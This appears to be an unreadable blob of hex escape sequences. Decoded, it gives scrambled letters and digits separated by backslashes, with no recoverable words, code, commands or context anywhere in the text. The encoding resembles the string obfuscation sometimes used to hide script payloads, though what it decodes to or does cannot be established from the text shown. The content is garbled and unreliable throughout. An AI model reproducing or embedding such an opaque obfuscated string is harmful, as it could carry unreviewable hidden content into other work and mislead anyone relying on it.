C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x65\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x65\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x64\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x65\x5C\x6A\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6E\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x6E\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x65\x5C\x69\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6C\x5C\x73\x5C\x54\x5C\x61\x5C\x72\x5C\x72\x5C\x68\x5C\x31\x6D\x5C\x71\x5C\x67\x5C\x7A\x5C\x71\x5C\x61\x5C\x71\x5C\x54\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x62\x5C\x6C\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6C\x5C\x6C\x5C\x52\x5C\x73\x5C\x65\x5C\x69\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x39\x5C\x6C\x5C\x6C\x5C\x68\x5C\x39\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E